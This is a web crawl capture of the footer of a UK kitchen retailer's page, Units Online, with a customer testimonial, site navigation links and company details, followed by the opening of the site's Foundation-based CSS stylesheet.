      <blockquote class="testimonial-txt">
        &ldquo;Just wanted to thank you very much for the excellent work that you have done with the design of our new Units Online kitchen. The lay out and functionality of the kitchen work very well for our needs. Both Deb and I are more than pleased with the results.&rdquo; <cite class="testimonial-txt-cite">Mr R Smith</cite><img alt="UOL review" height="20" src="/_userfiles/images/5starsnew.png" width="100" /></blockquote>
    </div>
  </div>
</div>
<br />

        </div>
        
                    
        
        <div class="footerSection">
            <div class="row">
                <div class="footerArea small-12 large-12 columns">
                    <div class="row">
                        <div class="footerNav large-3 medium-3 columns">
                            <div class="callout panel">
                                <ul>
<li class='header'><a href="/information-footer" >Kitchen Information</a></li>
<li><a href="/best-price" >Best price promise</a></li>
<li><a href="/bedrooms" >Bedrooms</a></li>
<li><a href="/faqs" >FAQs</a></li>
<li><a href="/kitchen-brochures" >Kitchen brochures</a></li>
<li><a href="/buyers-guide" >Buyers guide</a></li>
<li><a href="/free-amendments" >Free amendments</a></li>
<li><a href="/cabinet-specs" >Cabinet specifications</a></li>
<li><a href="/kitchen-door-care" >Kitchen door care</a></li>
<li><a href="/sustainability" >Sustainability</a></li>
<li><a href="/delivery-service" >Delivery service</a></li>
<li><a href="/3DS2-compliance" >3DS2 compliance</a></li>
<li><a href="/Kitchen-designer-3d" >Kitchen designer-3d</a></li>
<li><a href="/showroom" >Showroom</a></li>
<li><a href="/kitchen-designer" >Kitchen designer</a></li>
<li><a href="/testimonials" >Testimonials</a><ul>
<li><a href="/testimonials/testimonials-2020" >testimonials-2020</a></li>
<li><a href="/testimonials/testimonials-2021" >testimonials-2021</a></li>
<li><a href="/testimonials/earlier-testimonials" >Earlier testimonials</a></li>
<li><a href="/testimonials/testimonials-2022" >testimonials-2022</a></li>
</ul>
</li>
<li><a href="/meet-the-team" >Meet the team</a></li>
<li><a href="/partners" >Trading partners</a></li>
<li><a href="/kitchen-quality-comparison" >Kitchen quality comparison</a></li>
<li><a href="/Kitchen-price-comparison" >Kitchen price comparison</a></li>
<li><a href="/our-blog" >News / Blog</a></li>
<li><a href="/contact-us" >Contact Us</a></li>
<li><a href="/Prize-Draw-Entries" >Prize Draw Entries</a></li>
<li><a href="/quote-retrieval" >quote-retrieval</a></li>
</ul>

                            </div>
                        </div>
                        <div class="footerNav large-3 medium-3 columns">
                            <div class="callout panel">
                                <ul>
<li class='header'><a href="/products-footer" >Products</a></li>
<li><a href="/second-nature-kitchens" >Second Nature kitchens</a></li>
<li><a href="/burbidge-kitchens" >Burbidge kitchens</a></li>
<li><a href="/kitchen-stori-uform-kitchens" >Stori / uform kitchens</a></li>
<li><a href="/parapan-kitchens" >Parapan kitchens</a></li>
<li><a href="/1909-kitchens" >1909 kitchens</a></li>
<li><a href="/multiwood-kitchens" >Multiwood kitchens</a></li>
<li><a href="/biography-kitchens" >Biography kitchens</a></li>
<li><a href="/TKComponents-kitchens" >TKComponents kitchens</a></li>
<li><a href="/true-handleless-kitchens" >True Handleless kitchens</a></li>
<li><a href="/painted-kitchens" >Painted kitchens</a></li>
<li><a href="/gloss-kitchens" >Gloss kitchens</a></li>
<li><a href="/shaker-kitchens" >Shaker kitchens</a></li>
<li><a href="/handleless-kitchens" >Handleless kitchens</a></li>
<li><a href="/inframe-kitchens" >Inframe kitchens</a></li>
<li><a href="/modern-kitchens" >Modern kitchens</a></li>
<li><a href="/classic-kitchens" >Classic kitchens</a></li>
<li><a href="/Accessories" >Accessories</a></li>
</ul>

                            </div>
                        </div>
                        <div class="footerNav large-3 medium-3 columns">
                            <div class="callout panel">
                                <ul>
<li class='header'><a href="/fitting-tips-footer" >Fitting Tips</a></li>
<li><a href="/true-handleless-kitchen-rails" >True Handleless Rails</a></li>
<li><a href="/videos" >Video fitting tips</a></li>
<li><a href="/pulloutandstorage" >Pullout and storage</a></li>
<li><a href="/corner-units" >Corner units</a></li>
<li><a href="/hingesanddrawers" >Hinges and drawers</a></li>
<li><a href="/sinksandhousings" >Sinks and housings</a></li>
<li><a href="/help-and-info" >Help and info</a></li>
</ul>

                            </div>
                        </div>
                  <div class="footerNav small-12 medium-3 large-3 columns">
                        <div class="callout panel">
                          <img src='/assets/logo/units-online-logo.png' alt='Kitchen Units Online Logo' width="180" height="90" loading="lazy" />
                          <ul class ='footerAddress'>
                              <li>Mayflower KBB Ltd</li>
                              <li><i>trading as</i></li>   
                              <li itemscope itemtype="https://schema.org/Organization" class="footeraddr"><span itemprop="name">Units Online</span></li>
                              <li itemscope="" itemtype="https://schema.org/PostalAddress" class="footeraddr">
                                <span itemprop="email">sales@unitsonline.co.uk</span>
                                <span itemprop="telephone">01823 665817</span>
                                <span itemprop="streetAddress">5c Castle Road, Chelston Business Park</span>
                                <span itemprop="addressLocality">Wellington, Somerset</span>
                                <span itemprop="addressCountry">United Kingdom</span>
                                <span itemprop="postalCode">TA21 9JQ</span>
                              </li>
                              <li>Company no:3697758</li>
                              <li>VAT no:728734213</li>
                            </ul>
                            <img alt="Units Online payment gateway" onerror="this.onerror=null; this.src='/assets/opayogateway.png'" src="/assets/opayogateway.webp" width="180" height="50" loading="lazy">
                            </div>
                       </div>
                </div>
                    <div itemscope itemtype="https://schema.org/Organization" class="panelfooter text-center">          
                    <p itemprop="description">Largest selection of quality DIY kitchens, such as Second Nature kitchens, Burbidge kitchens, Kitchen Stori/Uform kitchens and others available at trade prices and online.  Why not save &pound;000s compared to high street kitchen prices?</p>
                    </div>
                </div>
            </div>
        </div>
        
        
        
        <div class="lowerFooterSection">
            <div class="row">
                <div class="footerAreaLower small-12 large-12 columns">
                    <ul>
<li><a href="/terms-and-conditions" >Terms & Conditions</a></li>
<li><a href="/copyright-footer" >© 2026 Units Online</a></li>
<li><a href="/privacy-policy" >Privacy Policy</a></li>
<li><a href="/sitemap" >Site Map</a></li>
<li><a href="/*EandOE" >*E&OE</a></li>
</ul>

                </div>
            </div>
        </div>
        
    </section>
    </div>
</div>      
            
        
        <script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
        <script src="/js/vendor/jquery.js"></script>
        <script src="/js/custom.rob.js"></script>
        <script src="/js/foundation.min.js"></script>
        <script type="text/javascript" src="/script/jquery.cookiebar.js"></script>
    <script type="text/javascript">
      $(document).ready(function(){
        $.cookieBar({
        });
      });
    </script> 
        <script>
            $(document).foundation();
        </script>
        
        
    
                
                

                
                
                



    </body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.unitsonline.co.uk/style/index.php/7-15-13-12-24-43/
body_size: 49008
content:
.mg_mega li dl{display: none;}meta.foundation-version{font-family: "/5.4.5/"; }meta.foundation-mq-small{font-family: "/only screen/";width: 0em; }meta.foundation-mq-medium{font-family: "/only screen and (min-width:40.063em)/";width: 40.063em; }meta.foundation-mq-large{font-family: "/only screen and (min-width:64.063em)/";width: 64.063em; }meta.foundation-mq-xlarge{font-family: "/only screen and (min-width:90.063em)/";width: 90.063em; }meta.foundation-mq-xxlarge{font-family: "/only screen and (min-width:120.063em)/";width: 120.063em; }meta.foundation-data-attribute-namespace{font-family: false; }html, body{height: 100%; }*,*:before,*:after{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; }html,body{font-size: 100%; }body{background: white;color: #222222;padding: 0;margin: 0;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-weight: normal;font-style: normal;line-height: 1.5;position: relative;cursor: auto; }a:hover{cursor: pointer; }img{max-width: 100%;height: auto; }img{-ms-interpolation-mode: bicubic; }#map_canvas img,#map_canvas embed,#map_canvas object,.map_canvas img,.map_canvas embed,.map_canvas object{max-width: none !important; }.left{float: left !important; }.right{float: right !important; }.clearfix:before, .clearfix:after{content: " ";display: table; }.clearfix:after{clear: both; }.hide{display: none; }.antialiased{-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale; }img{display: inline-block;vertical-align: middle; }textarea{height: auto;min-height: 50px; }select{width: 100%; }.row{width: 100%;margin-left: auto;margin-right: auto;margin-top: 0;margin-bottom: 0;max-width: 62.5rem; }.row:before, .row:after{content: " ";display: table; }.row:after{clear: both; }.row.collapse > .column,.row.collapse > .columns{padding-left: 0;padding-right: 0; }.row.collapse .row{margin-left: 0;margin-right: 0; }.row .row{width: auto;margin-left: -0.9375rem;margin-right: -0.9375rem;margin-top: 0;margin-bottom: 0;max-width: none; }.row .row:before, .row .row:after{content: " ";display: table; }.row .row:after{clear: both; }.row .row.collapse{width: auto;margin: 0;max-width: none; }.row .row.collapse:before, .row .row.collapse:after{content: " ";display: table; }.row .row.collapse:after{clear: both; }.column,.columns{padding-left: 0.9375rem;padding-right: 0.9375rem;width: 100%;float: left; }[class*="column"] [class*="column"]:last-child{float: right; }[class*="column"] [class*="column"].end{float: left; }@media only screen{.small-push-0{position: relative;left: 0%;right: auto; }.small-pull-0{position: relative;right: 0%;left: auto; }.small-push-1{position: relative;left: 8.33333%;right: auto; }.small-pull-1{position: relative;right: 8.33333%;left: auto; }.small-push-2{position: relative;left: 16.66667%;right: auto; }.small-pull-2{position: relative;right: 16.66667%;left: auto; }.small-push-3{position: relative;left: 25%;right: auto; }.small-pull-3{position: relative;right: 25%;left: auto; }.small-push-4{position: relative;left: 33.33333%;right: auto; }.small-pull-4{position: relative;right: 33.33333%;left: auto; }.small-push-5{position: relative;left: 41.66667%;right: auto; }.small-pull-5{position: relative;right: 41.66667%;left: auto; }.small-push-6{position: relative;left: 50%;right: auto; }.small-pull-6{position: relative;right: 50%;left: auto; }.small-push-7{position: relative;left: 58.33333%;right: auto; }.small-pull-7{position: relative;right: 58.33333%;left: auto; }.small-push-8{position: relative;left: 66.66667%;right: auto; }.small-pull-8{position: relative;right: 66.66667%;left: auto; }.small-push-9{position: relative;left: 75%;right: auto; }.small-pull-9{position: relative;right: 75%;left: auto; }.small-push-10{position: relative;left: 83.33333%;right: auto; }.small-pull-10{position: relative;right: 83.33333%;left: auto; }.small-push-11{position: relative;left: 91.66667%;right: auto; }.small-pull-11{position: relative;right: 91.66667%;left: auto; }.column,.columns{position: relative;padding-left: 0.9375rem;padding-right: 0.9375rem;float: left; }.small-1{width: 8.33333%; }.small-2{width: 16.66667%; }.small-3{width: 25%; }.small-4{width: 33.33333%; }.small-5{width: 41.66667%; }.small-6{width: 50%; }.small-7{width: 58.33333%; }.small-8{width: 66.66667%; }.small-9{width: 75%; }.small-10{width: 83.33333%; }.small-11{width: 91.66667%; }.small-12{width: 100%; }.small-offset-0{margin-left: 0% !important; }.small-offset-1{margin-left: 8.33333% !important; }.small-offset-2{margin-left: 16.66667% !important; }.small-offset-3{margin-left: 25% !important; }.small-offset-4{margin-left: 33.33333% !important; }.small-offset-5{margin-left: 41.66667% !important; }.small-offset-6{margin-left: 50% !important; }.small-offset-7{margin-left: 58.33333% !important; }.small-offset-8{margin-left: 66.66667% !important; }.small-offset-9{margin-left: 75% !important; }.small-offset-10{margin-left: 83.33333% !important; }.small-offset-11{margin-left: 91.66667% !important; }.small-reset-order{margin-left: 0;margin-right: 0;left: auto;right: auto;float: left; }.column.small-centered,.columns.small-centered{margin-left: auto;margin-right: auto;float: none; }.column.small-uncentered,.columns.small-uncentered{margin-left: 0;margin-right: 0;float: left; }.column.small-centered:last-child,.columns.small-centered:last-child{float: none; }.column.small-uncentered:last-child,.columns.small-uncentered:last-child{float: left; }.column.small-uncentered.opposite,.columns.small-uncentered.opposite{float: right; } }@media only screen and (min-width: 40.063em){.medium-push-0{position: relative;left: 0%;right: auto; }.medium-pull-0{position: relative;right: 0%;left: auto; }.medium-push-1{position: relative;left: 8.33333%;right: auto; }.medium-pull-1{position: relative;right: 8.33333%;left: auto; }.medium-push-2{position: relative;left: 16.66667%;right: auto; }.medium-pull-2{position: relative;right: 16.66667%;left: auto; }.medium-push-3{position: relative;left: 25%;right: auto; }.medium-pull-3{position: relative;right: 25%;left: auto; }.medium-push-4{position: relative;left: 33.33333%;right: auto; }.medium-pull-4{position: relative;right: 33.33333%;left: auto; }.medium-push-5{position: relative;left: 41.66667%;right: auto; }.medium-pull-5{position: relative;right: 41.66667%;left: auto; }.medium-push-6{position: relative;left: 50%;right: auto; }.medium-pull-6{position: relative;right: 50%;left: auto; }.medium-push-7{position: relative;left: 58.33333%;right: auto; }.medium-pull-7{position: relative;right: 58.33333%;left: auto; }.medium-push-8{position: relative;left: 66.66667%;right: auto; }.medium-pull-8{position: relative;right: 66.66667%;left: auto; }.medium-push-9{position: relative;left: 75%;right: auto; }.medium-pull-9{position: relative;right: 75%;left: auto; }.medium-push-10{position: relative;left: 83.33333%;right: auto; }.medium-pull-10{position: relative;right: 83.33333%;left: auto; }.medium-push-11{position: relative;left: 91.66667%;right: auto; }.medium-pull-11{position: relative;right: 91.66667%;left: auto; }.column,.columns{position: relative;padding-left: 0.9375rem;padding-right: 0.9375rem;float: left; }.medium-1{width: 8.33333%; }.medium-2{width: 16.66667%; }.medium-3{width: 25%; }.medium-4{width: 33.33333%; }.medium-5{width: 41.66667%; }.medium-6{width: 50%; }.medium-7{width: 58.33333%; }.medium-8{width: 66.66667%; }.medium-9{width: 75%; }.medium-10{width: 83.33333%; }.medium-11{width: 91.66667%; }.medium-12{width: 100%; }.medium-offset-0{margin-left: 0% !important; }.medium-offset-1{margin-left: 8.33333% !important; }.medium-offset-2{margin-left: 16.66667% !important; }.medium-offset-3{margin-left: 25% !important; }.medium-offset-4{margin-left: 33.33333% !important; }.medium-offset-5{margin-left: 41.66667% !important; }.medium-offset-6{margin-left: 50% !important; }.medium-offset-7{margin-left: 58.33333% !important; }.medium-offset-8{margin-left: 66.66667% !important; }.medium-offset-9{margin-left: 75% !important; }.medium-offset-10{margin-left: 83.33333% !important; }.medium-offset-11{margin-left: 91.66667% !important; }.medium-reset-order{margin-left: 0;margin-right: 0;left: auto;right: auto;float: left; }.column.medium-centered,.columns.medium-centered{margin-left: auto;margin-right: auto;float: none; }.column.medium-uncentered,.columns.medium-uncentered{margin-left: 0;margin-right: 0;float: left; }.column.medium-centered:last-child,.columns.medium-centered:last-child{float: none; }.column.medium-uncentered:last-child,.columns.medium-uncentered:last-child{float: left; }.column.medium-uncentered.opposite,.columns.medium-uncentered.opposite{float: right; }.push-0{position: relative;left: 0%;right: auto; }.pull-0{position: relative;right: 0%;left: auto; }.push-1{position: relative;left: 8.33333%;right: auto; }.pull-1{position: relative;right: 8.33333%;left: auto; }.push-2{position: relative;left: 16.66667%;right: auto; }.pull-2{position: relative;right: 16.66667%;left: auto; }.push-3{position: relative;left: 25%;right: auto; }.pull-3{position: relative;right: 25%;left: auto; }.push-4{position: relative;left: 33.33333%;right: auto; }.pull-4{position: relative;right: 33.33333%;left: auto; }.push-5{position: relative;left: 41.66667%;right: auto; }.pull-5{position: relative;right: 41.66667%;left: auto; }.push-6{position: relative;left: 50%;right: auto; }.pull-6{position: relative;right: 50%;left: auto; }.push-7{position: relative;left: 58.33333%;right: auto; }.pull-7{position: relative;right: 58.33333%;left: auto; }.push-8{position: relative;left: 66.66667%;right: auto; }.pull-8{position: relative;right: 66.66667%;left: auto; }.push-9{position: relative;left: 75%;right: auto; }.pull-9{position: relative;right: 75%;left: auto; }.push-10{position: relative;left: 83.33333%;right: auto; }.pull-10{position: relative;right: 83.33333%;left: auto; }.push-11{position: relative;left: 91.66667%;right: auto; }.pull-11{position: relative;right: 91.66667%;left: auto; } }@media only screen and (min-width: 64.063em){.large-push-0{position: relative;left: 0%;right: auto; }.large-pull-0{position: relative;right: 0%;left: auto; }.large-push-1{position: relative;left: 8.33333%;right: auto; }.large-pull-1{position: relative;right: 8.33333%;left: auto; }.large-push-2{position: relative;left: 16.66667%;right: auto; }.large-pull-2{position: relative;right: 16.66667%;left: auto; }.large-push-3{position: relative;left: 25%;right: auto; }.large-pull-3{position: relative;right: 25%;left: auto; }.large-push-4{position: relative;left: 33.33333%;right: auto; }.large-pull-4{position: relative;right: 33.33333%;left: auto; }.large-push-5{position: relative;left: 41.66667%;right: auto; }.large-pull-5{position: relative;right: 41.66667%;left: auto; }.large-push-6{position: relative;left: 50%;right: auto; }.large-pull-6{position: relative;right: 50%;left: auto; }.large-push-7{position: relative;left: 58.33333%;right: auto; }.large-pull-7{position: relative;right: 58.33333%;left: auto; }.large-push-8{position: relative;left: 66.66667%;right: auto; }.large-pull-8{position: relative;right: 66.66667%;left: auto; }.large-push-9{position: relative;left: 75%;right: auto; }.large-pull-9{position: relative;right: 75%;left: auto; }.large-push-10{position: relative;left: 83.33333%;right: auto; }.large-pull-10{position: relative;right: 83.33333%;left: auto; }.large-push-11{position: relative;left: 91.66667%;right: auto; }.large-pull-11{position: relative;right: 91.66667%;left: auto; }.column,.columns{position: relative;padding-left: 0.9375rem;padding-right: 0.9375rem;float: left; }.large-1{width: 8.33333%; }.large-2{width: 16.66667%; }.large-3{width: 25%; }.large-4{width: 33.33333%; }.large-5{width: 41.66667%; }.large-6{width: 50%; }.large-7{width: 58.33333%; }.large-8{width: 66.66667%; }.large-9{width: 75%; }.large-10{width: 83.33333%; }.large-11{width: 91.66667%; }.large-12{width: 100%; }.large-offset-0{margin-left: 0% !important; }.large-offset-1{margin-left: 8.33333% !important; }.large-offset-2{margin-left: 16.66667% !important; }.large-offset-3{margin-left: 25% !important; }.large-offset-4{margin-left: 33.33333% !important; }.large-offset-5{margin-left: 41.66667% !important; }.large-offset-6{margin-left: 50% !important; }.large-offset-7{margin-left: 58.33333% !important; }.large-offset-8{margin-left: 66.66667% !important; }.large-offset-9{margin-left: 75% !important; }.large-offset-10{margin-left: 83.33333% !important; }.large-offset-11{margin-left: 91.66667% !important; }.large-reset-order{margin-left: 0;margin-right: 0;left: auto;right: auto;float: left; }.column.large-centered,.columns.large-centered{margin-left: auto;margin-right: auto;float: none; }.column.large-uncentered,.columns.large-uncentered{margin-left: 0;margin-right: 0;float: left; }.column.large-centered:last-child,.columns.large-centered:last-child{float: none; }.column.large-uncentered:last-child,.columns.large-uncentered:last-child{float: left; }.column.large-uncentered.opposite,.columns.large-uncentered.opposite{float: right; }.push-0{position: relative;left: 0%;right: auto; }.pull-0{position: relative;right: 0%;left: auto; }.push-1{position: relative;left: 8.33333%;right: auto; }.pull-1{position: relative;right: 8.33333%;left: auto; }.push-2{position: relative;left: 16.66667%;right: auto; }.pull-2{position: relative;right: 16.66667%;left: auto; }.push-3{position: relative;left: 25%;right: auto; }.pull-3{position: relative;right: 25%;left: auto; }.push-4{position: relative;left: 33.33333%;right: auto; }.pull-4{position: relative;right: 33.33333%;left: auto; }.push-5{position: relative;left: 41.66667%;right: auto; }.pull-5{position: relative;right: 41.66667%;left: auto; }.push-6{position: relative;left: 50%;right: auto; }.pull-6{position: relative;right: 50%;left: auto; }.push-7{position: relative;left: 58.33333%;right: auto; }.pull-7{position: relative;right: 58.33333%;left: auto; }.push-8{position: relative;left: 66.66667%;right: auto; }.pull-8{position: relative;right: 66.66667%;left: auto; }.push-9{position: relative;left: 75%;right: auto; }.pull-9{position: relative;right: 75%;left: auto; }.push-10{position: relative;left: 83.33333%;right: auto; }.pull-10{position: relative;right: 83.33333%;left: auto; }.push-11{position: relative;left: 91.66667%;right: auto; }.pull-11{position: relative;right: 91.66667%;left: auto; } }button, .button{border-style: solid;border-width: 0px;cursor: pointer;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-weight: normal;line-height: normal;margin: 0 0 1.25rem;position: relative;text-decoration: none;text-align: center;-webkit-appearance: none;-webkit-border-radius: 0;display: inline-block;padding-top: 1rem;padding-right: 2rem;padding-bottom: 1.0625rem;padding-left: 2rem;font-size: 1rem;background-color: #008cba;border-color: #007095;color: white;transition: background-color 300ms ease-out; }button:hover, button:focus, .button:hover, .button:focus{background-color: #007095; }button:hover, button:focus, .button:hover, .button:focus{color: white; }button.secondary, .button.secondary{background-color: #e7e7e7;border-color: #b9b9b9;color: #333333; }button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus{background-color: #b9b9b9; }button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus{color: #333333; }button.success, .button.success{background-color: #43ac6a;border-color: #368a55;color: white; }button.success:hover, button.success:focus, .button.success:hover, .button.success:focus{background-color: #368a55; }button.success:hover, button.success:focus, .button.success:hover, .button.success:focus{color: white; }button.alert, .button.alert{background-color: #f04124;border-color: #cf2a0e;color: white; }button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus{background-color: #cf2a0e; }button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus{color: white; }button.warning, .button.warning{background-color: #f08a24;border-color: #cf6e0e;color: white; }button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus{background-color: #cf6e0e; }button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus{color: white; }button.info, .button.info{background-color: #a0d3e8;border-color: #61b6d9;color: #333333; }button.info:hover, button.info:focus, .button.info:hover, .button.info:focus{background-color: #61b6d9; }button.info:hover, button.info:focus, .button.info:hover, .button.info:focus{color: white; }button.large, .button.large{padding-top: 1.125rem;padding-right: 2.25rem;padding-bottom: 1.1875rem;padding-left: 2.25rem;font-size: 1.25rem; }button.small, .button.small{padding-top: 0.875rem;padding-right: 1.75rem;padding-bottom: 0.9375rem;padding-left: 1.75rem;font-size: 0.8125rem; }button.tiny, .button.tiny{padding-top: 0.625rem;padding-right: 1.25rem;padding-bottom: 0.6875rem;padding-left: 1.25rem;font-size: 0.6875rem; }button.expand, .button.expand{padding-right: 0;padding-left: 0;width: 100%; }button.left-align, .button.left-align{text-align: left;text-indent: 0.75rem; }button.right-align, .button.right-align{text-align: right;padding-right: 0.75rem; }button.radius, .button.radius{border-radius: 3px; }button.round, .button.round{border-radius: 1000px; }button.disabled, button[disabled], .button.disabled, .button[disabled]{background-color: #008cba;border-color: #007095;color: white;cursor: default;opacity: 0.7;box-shadow: none; }button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus{background-color: #007095; }button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus{color: white; }button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus{background-color: #008cba; }button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary{background-color: #e7e7e7;border-color: #b9b9b9;color: #333333;cursor: default;opacity: 0.7;box-shadow: none; }button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus{background-color: #b9b9b9; }button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus{color: #333333; }button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus{background-color: #e7e7e7; }button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success{background-color: #43ac6a;border-color: #368a55;color: white;cursor: default;opacity: 0.7;box-shadow: none; }button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus{background-color: #368a55; }button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus{color: white; }button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus{background-color: #43ac6a; }button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert{background-color: #f04124;border-color: #cf2a0e;color: white;cursor: default;opacity: 0.7;box-shadow: none; }button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus{background-color: #cf2a0e; }button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus{color: white; }button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus{background-color: #f04124; }button.disabled.warning, button[disabled].warning, .button.disabled.warning, .button[disabled].warning{background-color: #f08a24;border-color: #cf6e0e;color: white;cursor: default;opacity: 0.7;box-shadow: none; }button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus{background-color: #cf6e0e; }button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus{color: white; }button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus{background-color: #f08a24; }button.disabled.info, button[disabled].info, .button.disabled.info, .button[disabled].info{background-color: #a0d3e8;border-color: #61b6d9;color: #333333;cursor: default;opacity: 0.7;box-shadow: none; }button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus{background-color: #61b6d9; }button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus{color: white; }button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus{background-color: #a0d3e8; }button::-moz-focus-inner{border: 0;padding: 0; }@media only screen and (min-width: 40.063em){button, .button{display: inline-block; } }/* Standard Forms */form{margin: 0 0 1rem; }/* Using forms within rows, we need to set some defaults */form .row .row{margin: 0 -0.5rem; }form .row .row .column,form .row .row .columns{padding: 0 0.5rem; }form .row .row.collapse{margin: 0; }form .row .row.collapse .column,form .row .row.collapse .columns{padding: 0; }form .row .row.collapse input{-webkit-border-bottom-right-radius: 0;-webkit-border-top-right-radius: 0;border-bottom-right-radius: 0;border-top-right-radius: 0; }form .row input.column,form .row input.columns,form .row textarea.column,form .row textarea.columns{padding-left: 0.5rem; }/* Label Styles */label{font-size: 0.875rem;color: #4d4d4d;color:#ffffff;cursor: pointer;display: block;font-weight: normal;line-height: 1.5;margin-bottom: 0;/* Styles for required inputs */ }label.right{float: none !important;text-align: right; }label.inline{margin: 0 0 1rem 0;padding: 0.5625rem 0; }label small{text-transform: capitalize;color: #676767; }select::-ms-expand{display: none; }/* Attach elements to the beginning or end of an input */.prefix,.postfix{display: block;position: relative;z-index: 2;text-align: center;width: 100%;padding-top: 0;padding-bottom: 0;border-style: solid;border-width: 1px;overflow: hidden;font-size: 0.875rem;height: 2.3125rem;line-height: 2.3125rem; }/* Adjust padding, alignment and radius if pre/post element is a button */.postfix.button{padding-left: 0;padding-right: 0;padding-top: 0;padding-bottom: 0;text-align: center;line-height: 2.125rem;border: none; }.prefix.button{padding-left: 0;padding-right: 0;padding-top: 0;padding-bottom: 0;text-align: center;line-height: 2.125rem;border: none; }.prefix.button.radius{border-radius: 0;-webkit-border-bottom-left-radius: 3px;-webkit-border-top-left-radius: 3px;border-bottom-left-radius: 3px;border-top-left-radius: 3px; }.postfix.button.radius{border-radius: 0;-webkit-border-bottom-right-radius: 3px;-webkit-border-top-right-radius: 3px;border-bottom-right-radius: 3px;border-top-right-radius: 3px; }.prefix.button.round{border-radius: 0;-webkit-border-bottom-left-radius: 1000px;-webkit-border-top-left-radius: 1000px;border-bottom-left-radius: 1000px;border-top-left-radius: 1000px; }.postfix.button.round{border-radius: 0;-webkit-border-bottom-right-radius: 1000px;-webkit-border-top-right-radius: 1000px;border-bottom-right-radius: 1000px;border-top-right-radius: 1000px; }/* Separate prefix and postfix styles when on span or label so buttons keep their own */span.prefix, label.prefix{background: #f2f2f2;border-right: none;color: #333333;border-color: #cccccc; }span.postfix, label.postfix{background: #f2f2f2;border-left: none;color: #333333;border-color: #cccccc; }/* We use this to get basic styling on all basic form elements */input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="week"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="color"],textarea{-webkit-appearance: none;-webkit-border-radius: 0px;background-color: white;font-family: inherit;border: 1px solid #cccccc;box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);color: rgba(0, 0, 0, 0.75);display: block;font-size: 0.875rem;margin: 0 0 1rem 0;padding: 0.5rem;height: 2.3125rem;width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;transition: box-shadow 0.45s, border-color 0.45s ease-in-out; 